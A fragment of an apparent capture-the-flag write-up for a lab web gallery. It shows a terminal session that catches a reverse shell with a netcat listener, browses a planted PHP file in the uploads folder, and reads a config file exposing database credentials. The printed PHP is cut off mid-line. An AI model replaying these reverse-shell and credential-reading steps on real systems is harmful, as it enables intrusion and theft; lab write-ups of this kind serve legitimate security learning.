 ┌──(hoax㉿kali)-[~/writeups/thm/easy/gallery]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 443
                              ls
1694683860_TagodpblcpkehimqoclLetta.php  no-image-available.png
gallery.png                              user_1
www-data@gallery:/var/www/html/gallery/uploads$ cd ..
www-data@gallery:/var/www/html/gallery$ ls
404.html  build               database  index.php       report       user
albums    classes             dist      initialize.php  schedules
archives  config.php          home.php  login.php       system_info
assets    create_account.php  inc       plugins         uploads
www-data@gallery:/var/www/html/gallery$ cat initialize.php
<?php
$dev_data = array('id'=>'-1','firstname'=>'Developer','lastname'=>'','username'=>'dev_oretnom',

if(!defined('base_url')) define('base_url',"http://" . $_SERVER['SERVER_ADDR'] . "/gallery/");
if(!defined('base_app')) define('base_app', str_replace('\\','/',__DIR__).'/' );
if(!defined('dev_data')) define('dev_data',$dev_data);
if(!defined('DB_SERVER')) define('DB_SERVER',"localhost");
if(!defined('DB_USERNAME')) define('DB_USERNAME',"gallery_user");
if(!defined('DB_PASSWORD')) define('DB_PASSWORD',"passw0rd321");
if(!defined('DB_NAME')) define('DB_NAME',"gallery_db");
?>